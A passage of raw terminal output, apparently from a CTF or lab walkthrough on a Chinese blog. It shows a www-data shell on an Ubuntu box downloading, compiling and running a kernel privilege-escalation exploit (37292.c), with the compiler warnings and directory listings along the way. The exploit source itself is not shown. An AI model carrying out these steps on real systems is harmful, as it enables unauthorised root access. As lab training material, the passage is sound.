 100%[======================================>] 5,120       --.-K/s   in 0s
2019-12-26 07:23:56 (1.07 GB/s) - '37292.c' saved [5120/5120]
www-data@ubuntu:/tmp$ ls
ls
37292.c  linuxprivchecker.py  tinyspellePBk0A  vmware-root
www-data@ubuntu:/tmp$ cc -o exp 37292.c
cc -o exp 37292.c
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-d
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-dec
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-d
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-decla
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ls
ls
37292.c  exp  linuxprivchecker.py  tinyspellePBk0A  vmware-root
www-data@ubuntu:/tmp$ chmod +x exp
chmod +x exp
www-data@ubuntu:/tmp$ ls -la
ls -la
total 76
drwxrwxrwt  5 root     root      4096 Dec 26 07:24 .
drwxr-xr-x 22 root     root      4096 Apr 24  2018 ..
drwxrwxrwt  2 root     root      4096 Dec 26  2019 .ICE-unix
drwxrwxrwt  2 root     root      4096 Dec 26  2019 .X11-unix
-rw-rw-rw-  1 www-data www-data  5120 Dec 26 07:21 37292.c
-rwxrwxrwx  1 www-data www-data 13773 Dec 26 07:24 exp
-rw-rw-rw-  1 www-data www-data 25304 Dec 26 06:56 linuxprivchecker.py
-rw-------  1 www-data www-data     8 Dec 26 06:44 tinyspellePBk0A
drwx------  2 root     root      4096 Dec 26  2019 vmware-root
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ ./exp
https://blog.csdn.net/qq_34801745